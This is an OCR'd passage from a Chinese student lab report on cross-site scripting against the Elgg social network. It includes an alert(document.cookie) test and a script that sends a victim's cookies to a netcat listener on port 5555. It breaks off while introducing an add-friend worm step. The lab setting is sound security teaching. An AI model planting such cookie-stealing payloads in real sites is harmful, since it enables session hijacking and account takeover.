
息。
<script> alert(document.cookie);</script>
2.3.3 窃取受害者的cookies：将cookie发送给攻击者
在命令行开启监听。将Brief description中的信息更改，点击保存。
再登录boby的账户，查看alice账户信息时成功窃取到了boby用户的
cookies。
窃取当前网页的 Cookie，并发送到本地 5555 端口的监听程序上。
（这里借鉴了汤同学的做法）
nc -l 5555 -v
<script> document.write('<img src=http://127.0.0.1:5555?c=' +
escape(document.cookie) + '>'); </script>
2.3.4 成为受害者的朋友：使用js程序加受害者为朋友，无
需受害者干预，使用相关的工具了解Elgg加好友的过程